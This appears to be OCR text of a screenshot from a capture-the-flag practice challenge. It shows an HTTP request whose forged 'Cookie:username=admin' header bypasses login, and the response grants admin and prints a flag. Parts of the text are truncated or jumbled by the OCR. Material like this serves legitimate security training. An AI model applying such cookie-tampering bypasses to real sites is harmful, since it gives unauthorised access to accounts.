 1 GET / HTTP/1.1
2 Host:
8141ecba-3352-40ee-a0bb-7f661ace46df.node4.buuoj.cn:8
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
/signed-exchange;v=b3;q=0.7
6 Referer:
http://8141ecba-3352-40ee-a0bb-7f661ace46df.node4.buu
j.cn:81/?action=login&username=1&password=1
7 Accept-Encoding: gzip, deflate
8 Cookie:username=admin
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
30 <div class='challenge rounded'>
31 <div class='messagebox'>
32
33 <div class="alert alert-info" role="alert"
>
34
35 <p>
Congratulations! You're logged in as <
span class='highlight'>
admin
</span>
! Your flag is: <span class='highlight
'>
flag{70236e57-e2e0-4640-9221-670480
27891}
</span>
</p>
36
37 </div>
38
39
40
Reque
Reque
Reque
Reque
Respo